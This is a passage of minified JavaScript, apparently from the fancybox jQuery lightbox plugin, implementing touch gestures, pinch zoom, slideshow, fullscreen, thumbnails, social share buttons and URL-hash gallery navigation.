r},u=function(n,t,i){return!t||!n?0:i==="x"?n.x-t.x:i==="y"?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2))},h=function(n){if(n.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if(r[t].nodeName.substr(0,14)==="data-fancybox-")return!0;return!1},c=function(t){var r=n.getComputedStyle(t)["overflow-y"],i=n.getComputedStyle(t)["overflow-x"],f=(r==="scroll"||r==="auto")&&t.scrollHeight>t.clientHeight,u=(i==="scroll"||i==="auto")&&t.scrollWidth>t.clientWidth;return f||u},s=function(n){for(var t=!1;;){if(t=c(n.get(0)),t)break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){var n=this;n.$container.off(".fb.touch"),i(t).off(".fb.touch"),n.requestId&&(f(n.requestId),n.requestId=null),n.tapped&&(clearTimeout(n.tapped),n.tapped=null)},r.prototype.ontouchstart=function(r){var f=this,o=i(r.target),a=f.instance,c=a.current,l=c.$slide,y=c.$content,v=r.type=="touchstart";if((v&&f.$container.off("mousedown.fb.touch"),!r.originalEvent||r.originalEvent.button!=2)&&l.length&&o.length&&!h(o)&&!h(o.parent())&&(o.is("img")||!(r.originalEvent.clientX>o[0].clientWidth+o.offset().left))){if(!c||a.isAnimating||c.$slide.hasClass("fancybox-animated")){r.stopPropagation(),r.preventDefault();return}if(f.realPoints=f.startPoints=e(r),f.startPoints.length){c.touch&&r.stopPropagation(),f.startEvent=r,f.canTap=!0,f.$target=o,f.$content=y,f.opts=c.opts.touch,f.isPanning=!1,f.isSwiping=!1,f.isZooming=!1,f.isScrolling=!1,f.canPan=a.canPan(),f.startTime=+new Date,f.distanceX=f.distanceY=f.distance=0,f.canvasWidth=Math.round(l[0].clientWidth),f.canvasHeight=Math.round(l[0].clientHeight),f.contentLastPos=null,f.contentStartPos=i.fancybox.getTranslate(f.$content)||{top:0,left:0},f.sliderStartPos=i.fancybox.getTranslate(l),f.stagePos=i.fancybox.getTranslate(a.$refs.stage),f.sliderStartPos.top-=f.stagePos.top,f.sliderStartPos.left-=f.stagePos.left,f.contentStartPos.top-=f.stagePos.top,f.contentStartPos.left-=f.stagePos.left;i(t).off(".fb.touch").on(v?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")).on(v?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove"));(i.fancybox.isMobile&&t.addEventListener("scroll",f.onscroll,!0),(f.opts||f.canPan)&&(o.is(f.$stage)||f.$stage.find(o).length)||(o.is(".fancybox-image")&&r.preventDefault(),i.fancybox.isMobile&&o.parents(".fancybox-caption").length))&&(f.isScrollable=s(o)||s(o.parent()),i.fancybox.isMobile&&f.isScrollable||r.preventDefault(),(f.startPoints.length===1||c.hasError)&&(f.canPan?(i.fancybox.stop(f.$content),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-is-grabbing")),f.startPoints.length===2&&c.type==="image"&&(c.isLoaded||c.$ghost)&&(f.canTap=!1,f.isSwiping=!1,f.isPanning=!1,f.isZooming=!0,i.fancybox.stop(f.$content),f.centerPointStartX=(f.startPoints[0].x+f.startPoints[1].x)*.5-i(n).scrollLeft(),f.centerPointStartY=(f.startPoints[0].y+f.startPoints[1].y)*.5-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1])))}}},r.prototype.onscroll=function(){var i=this;i.isScrolling=!0,t.removeEventListener("scroll",i.onscroll,!0)},r.prototype.ontouchmove=function(n){var t=this;if(n.originalEvent.buttons!==undefined&&n.originalEvent.buttons===0){t.ontouchend(n);return}if(t.isScrolling){t.canTap=!1;return}if((t.newPoints=e(n),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length)&&(t.isSwiping&&t.isSwiping===!0||n.preventDefault(),t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0))if(t.isSwiping)t.onSwipe(n);else t.isPanning?t.onPan():t.isZooming&&t.onZoom()},r.prototype.onSwipe=function(){var r=this,u=r.instance,h=r.isSwiping,e=r.sliderStartPos.left||0,s;if(h===!0){if(Math.abs(r.distance)>10){if(r.canTap=!1,u.group.length<2&&r.opts.vertical?r.isSwiping="y":u.isDragging||r.opts.vertical===!1||r.opts.vertical==="auto"&&i(n).width()>800?r.isSwiping="x":(s=Math.abs(Math.atan2(r.distanceY,r.distanceX)*180/Math.PI),r.isSwiping=s>45&&s<135?"y":"x"),r.isSwiping==="y"&&i.fancybox.isMobile&&r.isScrollable){r.isScrolling=!0;return}u.isDragging=r.isSwiping,r.startPoints=r.newPoints,i.each(u.slides,function(n,t){var e,f;i.fancybox.stop(t.$slide),e=i.fancybox.getTranslate(t.$slide),f=i.fancybox.getTranslate(u.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===u.current.pos&&(r.sliderStartPos.top=e.top-f.top,r.sliderStartPos.left=e.left-f.left),i.fancybox.setTranslate(t.$slide,{top:e.top-f.top,left:e.left-f.left})}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop()}return}h=="x"&&(e=r.distanceX>0&&(r.instance.group.length<2||r.instance.current.index===0&&!r.instance.current.opts.loop)?e+Math.pow(r.distanceX,.8):r.distanceX<0&&(r.instance.group.length<2||r.instance.current.index===r.instance.group.length-1&&!r.instance.current.opts.loop)?e-Math.pow(-r.distanceX,.8):e+r.distanceX),r.sliderLastPos={top:h=="x"?0:r.sliderStartPos.top+r.distanceY,left:e},r.requestId&&(f(r.requestId),r.requestId=null),r.requestId=o(function(){r.sliderLastPos&&(i.each(r.instance.slides,function(n,t){var u=t.pos-r.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:r.sliderLastPos.top,left:r.sliderLastPos.left+u*r.canvasWidth+u*t.opts.gutter})}),r.$container.addClass("fancybox-is-sliding"))})},r.prototype.onPan=function(){var n=this;if(u(n.newPoints[0],n.realPoints[0])<(i.fancybox.isMobile?10:5)){n.startPoints=n.newPoints;return}n.canTap=!1,n.contentLastPos=n.limitMovement(),n.requestId&&f(n.requestId),n.requestId=o(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})},r.prototype.limitMovement=function(){var r=this,h=r.canvasWidth,y=r.canvasHeight,u=r.distanceX,i=r.distanceY,l=r.contentStartPos,c=l.left,v=l.top,a=l.width,p=l.height,e,f,s,o,n,t;return n=a>h?c+u:c,t=v+i,e=Math.max(0,h*.5-a*.5),f=Math.max(0,y*.5-p*.5),s=Math.min(h-a,h*.5-a*.5),o=Math.min(y-p,y*.5-p*.5),u>0&&n>e&&(n=e-1+Math.pow(-e+c+u,.8)||0),u<0&&n<s&&(n=s+1-Math.pow(s-c-u,.8)||0),i>0&&t>f&&(t=f-1+Math.pow(-f+v+i,.8)||0),i<0&&t<o&&(t=o+1-Math.pow(o-v-i,.8)||0),{top:t,left:n}},r.prototype.limitPosition=function(n,t,i,r){var e=this,f=e.canvasWidth,u=e.canvasHeight;return i>f?(n=n>0?0:n,n=n<f-i?f-i:n):n=Math.max(0,f/2-i/2),r>u?(t=t>0?0:t,t=t<u-r?u-r:t):t=Math.max(0,u/2-r/2),{top:t,left:n}},r.prototype.onZoom=function(){var t=this,e=t.contentStartPos,c=e.width,l=e.height,k=e.left,g=e.top,d=u(t.newPoints[0],t.newPoints[1]),r=d/t.startDistanceBetweenFingers,h=Math.floor(c*r),s=Math.floor(l*r),it=(c-h)*t.percentageOfImageAtPinchPointX,tt=(l-s)*t.percentageOfImageAtPinchPointY,nt=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),y=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),a=nt-t.centerPointStartX,v=y-t.centerPointStartY,w=k+(it+a),p=g+(tt+v),b={top:p,left:w,scaleX:r,scaleY:r};t.canTap=!1,t.newWidth=h,t.newHeight=s,t.contentLastPos=b,t.requestId&&f(t.requestId),t.requestId=o(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})},r.prototype.ontouchend=function(n){var r=this,s=r.isSwiping,h=r.isPanning,u=r.isZooming,o=r.isScrolling;if(r.endPoints=e(n),r.dMs=Math.max(+new Date-r.startTime,1),r.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",r.onscroll,!0),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.isScrolling=!1,r.instance.isDragging=!1,r.canTap)return r.onTap(n);r.speed=100,r.velocityX=r.distanceX/r.dMs*.5,r.velocityY=r.distanceY/r.dMs*.5,h?r.endPanning():u?r.endZooming():r.endSwiping(s,o);return},r.prototype.endSwiping=function(n,t){var r=this,u=!1,s=r.instance.group.length,o=Math.abs(r.distanceX),f=n=="x"&&s>1&&(r.dMs>130&&o>10||o>50),e=300;r.sliderLastPos=null,n=="y"&&!t&&Math.abs(r.distanceY)>50?(i.fancybox.animate(r.instance.current.$slide,{top:r.sliderStartPos.top+r.distanceY+r.velocityY*150,opacity:0},200),u=r.instance.close(!0,250)):f&&r.distanceX>0?u=r.instance.previous(e):f&&r.distanceX<0&&(u=r.instance.next(e)),u===!1&&(n=="x"||n=="y")&&r.instance.centerSlide(200),r.$container.removeClass("fancybox-is-sliding")},r.prototype.endPanning=function(){var n=this,r,u,t;n.contentLastPos&&(n.opts.momentum===!1||n.dMs>350?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*500,u=n.contentLastPos.top+n.velocityY*500),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,366))},r.prototype.endZooming=function(){var n=this,o=n.instance.current,f,u,s,e,r=n.newWidth,t=n.newHeight;n.contentLastPos&&(f=n.contentLastPos.left,u=n.contentLastPos.top,e={top:u,left:f,width:r,height:t,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,e),r<n.canvasWidth&&t<n.canvasHeight?n.instance.scaleToFit(150):r>o.width||t>o.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(s=n.limitPosition(f,u,r,t),i.fancybox.animate(n.$content,s,150)))},r.prototype.onTap=function(t){var u=this,s=i(t.target),r=u.instance,o=r.current,h=t&&e(t)||u.startPoints,c=h[0]?h[0].x-i(n).scrollLeft()-u.stagePos.left:0,a=h[0]?h[0].y-i(n).scrollTop()-u.stagePos.top:0,f,l=function(n){var f=o.opts[n];if(i.isFunction(f)&&(f=f.apply(r,[o,t])),f)switch(f){case"close":r.close(u.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(u.startEvent);break;case"zoom":o.type=="image"&&(o.isLoaded||o.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,a):r.group.length<2&&r.close(u.startEvent))}};if((!t.originalEvent||t.originalEvent.button!=2)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))f="Outside";else if(s.is(".fancybox-slide"))f="Slide";else if(r.current.$content&&r.current.$content.find(s).addBack().filter(s).length)f="Content";else return;if(u.tapped){if(clearTimeout(u.tapped),u.tapped=null,Math.abs(c-u.tapX)>50||Math.abs(a-u.tapY)>50)return this;l("dblclick"+f)}else u.tapX=c,u.tapY=a,o.opts["dblclick"+f]&&o.opts["dblclick"+f]!==o.opts["click"+f]?u.tapped=setTimeout(function(){u.tapped=null,r.isAnimating||l("click"+f)},500):l("click"+f);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(n,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(n){this.instance=n,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var i=this,n=i.instance,r=n.group[n.currIndex].opts.slideShow;i.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){i.toggle()}),n.group.length<2||!r?i.$button.hide():r.progress&&(i.$progress=t('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(n){var r=this,i=r.instance,u=i.current;u&&(n===!0||u.opts.loop||i.currIndex<i.group.length-1)?r.isActive&&u.contentType!=="video"&&(r.$progress&&t.fancybox.animate(r.$progress.show(),{scaleX:1},u.opts.slideShow.speed),r.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},u.opts.slideShow.speed)):(r.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var n=this;clearTimeout(n.timer),n.timer=null,n.$progress&&n.$progress.removeAttr("style").hide()},start:function(){var t=this,n=t.instance.current;n&&(t.$button.attr("title",(n.opts.i18n[n.opts.lang]||n.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,n.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var r=t&&t.SlideShow;r&&r.isActive&&r.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(e===80||e===32)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,jQuery),function(n,t){"use strict";var i=function(){for(var u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},t,i,r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(i){r={request:function(t){t=t||n.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}},t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}});t(n).on(i.fullscreenchange,function(){var i=r.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&n.current.type==="image"&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",i),n.$refs.container.toggleClass("fancybox-is-fullscreen",i),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!i).toggleClass("fancybox-button--fsexit",i))})}t(n).on({"onInit.fb":function(n,t){var u;if(!i){t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();return}if(t&&t.group[t.currIndex].opts.fullScreen){u=t.$refs.container;u.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation(),n.preventDefault(),r.toggle()});t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(),t.FullScreen=r}else t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&u===70&&(r.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,t){"use strict";var i="fancybox-thumbs",u=i+"-active",r;t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults),r=function(n){this.init(n)},t.extend(r.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(n){var t=this,u=n.group,r=0,i,f;for(t.instance=n,t.opts=u[n.currIndex].opts.thumbs,n.Thumbs=t,t.$button=n.$refs.toolbar.find("[data-fancybox-thumbs]"),i=0,f=u.length;i<f;i++)if(u[i].thumb&&r++,r>1)break;if(r>1&&!!t.opts){t.$button.removeAttr("style").on("click",function(){t.toggle()});t.isActive=!0}else t.$button.hide()},create:function(){var n=this,u=n.instance,f=n.opts.parentEl,e=[],r;if(!n.$grid){n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(u.$refs.container.find(f).addBack().filter(f));n.$grid.on("click","a",function(){u.jumpTo(t(this).attr("data-index"))})}n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(u.group,function(n,t){r=t.thumb,r||t.type!=="image"||(r=t.src),e.push('<a href="javascript:;" tabindex="0" data-index="'+n+'"'+(r&&r.length?' style="background-image:url('+r+')"':'class="fancybox-thumbs-missing"')+"></a>")}),n.$list[0].innerHTML=e.join(""),n.opts.axis==="x"&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+u.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(n){var i=this,r=i.$list,e=i.$grid,f,t;i.instance.current&&(f=r.children().removeClass(u).filter('[data-index="'+i.instance.current.index+'"]').addClass(u),t=f.position(),i.opts.axis==="y"&&(t.top<0||t.top>r.height()-f.outerHeight())?r.stop().animate({scrollTop:r.scrollTop()+t.top},n):i.opts.axis==="x"&&(t.left<e.scrollLeft()||t.left>e.scrollLeft()+(e.width()-f.outerWidth()))&&r.parent().stop().animate({scrollLeft:t.left},n))},update:function(){var n=this;n.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),n.isVisible?(n.$grid||n.create(),n.instance.trigger("onThumbsShow"),n.focus(0)):n.$grid&&n.instance.trigger("onThumbsHide"),n.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}});t(n).on({"onInit.fb":function(n,t){var i;t&&!t.Thumbs&&(i=new r(t),i.isActive&&i.opts.autoStart===!0&&i.show())},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;u&&u.isVisible&&u.focus(r?0:250)},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&u===71&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&i.opts.hideOnClose!==!1&&i.$grid.hide()}})}(document,jQuery),function(n,t){"use strict";function i(n){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(n).replace(/[&<>"'`=\/]/g,function(n){return t[n]})}t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(n,t){return(!n.currentHash&&!(t.type==="inline"||t.type==="html")?t.origSrc||t.src:!1)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}});t(n).on("click","[data-fancybox-share]",function(){var r=t.fancybox.getInstance(),n=r.current||null,u,f;n&&(t.type(n.opts.share.url)==="function"&&(u=n.opts.share.url.apply(n,[r,n])),f=n.opts.share.tpl.replace(/\{\{media\}\}/g,n.type==="image"?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(u)).replace(/\{\{url_raw\}\}/g,i(u)).replace(/\{\{descr\}\}/g,r.$caption?encodeURIComponent(r.$caption.text()):""),t.fancybox.open({src:r.translate(r,f),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(n,t){r.$refs.container.one("beforeClose.fb",function(){n.close(null,0)});t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(n,t,i){"use strict";function r(){var r=n.location.hash.substr(1),t=r.split("-"),i=t.length>1&&/^\+?\d+$/.test(t[t.length-1])?parseInt(t.pop(-1),10)||1:1,u=t.join("-");return{hash:r,index:i<1?1:i,gallery:u}}function f(n){n.gallery!==""&&i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1).focus().trigger("click.fb-start")}function u(n){var t,i;return n?(t=n.current?n.current.opts:n.opts,i=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),i===""?!1:i):!1}i.escapeSelector||(i.escapeSelector=function(n){var i=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t=function(n,t){return t?n==="\x00"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(i,t)}),i(function(){if(i.fancybox.defaults.hash!==!1){i(t).on({"onInit.fb":function(n,t){var i,f;t.group[t.currIndex].opts.hash!==!1&&(i=r(),f=u(t),f&&i.gallery&&f==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,r,f,e){var o;f&&f.opts.hash!==!1&&(o=u(r),o)&&(r.currentHash=o+(r.group.length>1?"-"+(f.index+1):""),n.location.hash!=="#"+r.currentHash)&&(e&&!r.origHash&&(r.origHash=n.location.hash),r.hashTimer&&clearTimeout(r.hashTimer),r.hashTimer=setTimeout(function(){"replaceState"in n.history?(n.history[e?"pushState":"replaceState"]({},t.title,n.location.pathname+n.location.search+"#"+r.currentHash),e&&(r.hasCreatedHistory=!0)):n.location.hash=r.currentHash,r.hashTimer=null},300))},"beforeClose.fb":function(i,r,u){u&&u.opts.hash!==!1&&(clearTimeout(r.hashTimer),r.currentHash&&r.hasCreatedHistory?n.history.back():r.currentHash&&("replaceState"in n.history?n.history.replaceState({},t.title,n.location.pathname+n.location.search+(r.origHash||"")):n.location.hash=r.origHash),r.currentHash=null)}});i(n).on("hashchange.fb",function(){var t=r(),n=null;i.each(i(".fancybox-container").get().reverse(),function(t,r){var u=i(r).data("FancyBox");if(u&&u.currentHash)return n=u,!1}),n?n.currentHash===t.gallery+"-"+t.index||t.index===1&&n.currentHash==t.gallery||(n.currentHash=null,n.close()):t.gallery!==""&&f(t)});setTimeout(function(){i.fancybox.getInstance()||f(r())},50)}})}(window,document,jQuery),function(n,t){"use strict";var i=+new Date;t(n).on({"onInit.fb":function(n,t){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(n){var r=t.current,u=+new Date;t.group.length<2||r.opts.wheel===!1||r.opts.wheel==="auto"&&r.type!=="image"||(n.preventDefault(),n.stopPropagation(),r.$slide.hasClass("fancybox-animated"))||(n=n.originalEvent||n,u-i<250)||(i=u,t[(-n.deltaY||-n.deltaX||n.wheelDelta||-n.detail)<0?"next":"previous"]())})}})}(document,jQuery);
